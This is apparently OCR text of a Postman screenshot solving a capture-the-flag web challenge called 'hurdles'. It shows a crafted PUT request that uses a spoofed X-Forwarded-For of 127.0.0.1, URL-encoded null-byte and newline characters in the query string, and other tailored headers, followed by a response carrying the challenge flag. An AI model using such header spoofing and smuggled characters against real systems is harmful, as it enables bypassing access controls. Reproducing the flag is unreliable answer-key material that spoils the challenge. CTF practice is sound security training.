 Untitled Request
Com
PUT http://node3.buuoj.cn:28856/hurdles/!?get=flag&%26%3D%26%3D%26=%2500%0a Send
Params Authorization Headers (15) Body Pre-request Script Tests Settings C
Headers 8 hidden
KEY VALUE DESCRIPTION ••• Bulk Edit
User-Agent 1337 v.9000
x-Forwarded-For 13.37.13.37,127.0.0.1
Cookie Fortune=6265
Accept text/plain
Accept-Language ru
origin https://ctf.bsidessf.net
Referer https://ctf.bsidessf.net/challenges
Key Value Description
ody Cookies Headers (4) Test Results Status: 200 OK Time: 31 ms Size: 189 B Save R
KEY VALUE
X-Ctf-Flag flag{6e6f5e12-9891-45a6-a792-6923d41c219f}
Date Fri, 10 Jul 2020 10:45:38 GMT
Content-Length 16
Content-Type text/plain; charset=utf-8